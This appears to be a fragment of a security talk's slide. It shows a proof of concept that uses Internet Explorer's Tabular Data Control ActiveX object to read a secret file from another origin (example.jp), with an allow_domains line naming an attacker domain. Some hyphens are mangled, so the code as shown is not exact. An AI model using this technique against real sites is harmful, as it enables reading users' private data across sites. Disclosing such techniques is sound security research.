 var s = document.getElementById("tdc") .recordset.getString(); alert( s ); } ... <meta http-‐equiv="x-‐ua-‐compatible" content="IE=10" > <object id="tdc" ondatasetcomplete="show()" classid="clsid:333C7BC4-‐460F-‐11D0-‐BC04-‐0080C7055A83"> <param name="DataURL" value="http://example.jp/target.txt"> </object> //target page included secret data on example.jp/target.txt Content-‐Type: application/octet-‐stream Content-‐Disposition: attachment; filename=bindata X-‐Content-‐Type-‐Options: nosniff @!allow_domains=attacker.utf-‐8.jp secret,data,is,here